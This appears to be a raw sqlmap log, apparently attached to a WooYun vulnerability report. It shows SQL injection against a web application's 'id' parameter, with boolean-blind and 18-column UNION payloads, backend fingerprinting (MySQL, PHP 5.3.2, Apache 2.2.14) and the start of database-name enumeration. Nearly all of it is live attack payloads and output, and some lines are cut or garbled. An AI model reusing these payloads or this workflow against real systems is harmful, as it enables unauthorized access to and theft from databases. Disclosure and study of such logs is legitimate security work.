 [14:52:04] [DEBUG] checking for filtered characters
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 58 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=002138 AND 5242=5242
    Vector: AND [INFERENCE]
    Type: UNION query
    Title: MySQL UNION query (NULL) - 18 columns
    Payload: id=-8779 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71776b7871,0x70764b6176687056556e,0x71697a6571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[14:52:17] [INFO] testing MySQL
[14:52:17] [PAYLOAD] -9881 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71776b7871,(CASE WHEN (QUARTER(NULL) IS NULL) THEN 1 ELSE 0 END),0x71697a6571),NULL,NULL,NULL,NULL,NU
ULL,NULL,NULL,NULL#
[14:52:17] [DEBUG] performed 1 queries in 0.19 seconds
[14:52:17] [INFO] confirming MySQL
[14:52:17] [PAYLOAD] -3317 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71776b7871,(CASE WHEN (USER() LIKE USER()) THEN 1 ELSE 0 END),0x71697a6571),NULL,NULL,NULL,NULL,NULL,
,NULL,NULL,NULL#
[14:52:17] [DEBUG] performed 1 queries in 0.20 seconds
[14:52:17] [PAYLOAD] -7500 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71776b7871,(CASE WHEN (ISNULL(TIMESTAMPADD(MINUTE,1029,NULL))) THEN 1 ELSE 0 END),0x71697a6571),
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
[14:52:17] [DEBUG] performed 1 queries in 0.20 seconds
[14:52:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[14:52:17] [INFO] fetching database names
[14:52:17] [PAYLOAD] -4816 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71776b7871,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71697a6571),NULL,NULL,NULL,NULL,NULL,
,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA#
www.wooyun.org
[14:52:18] [INFO] the SQL query used returns 9 entries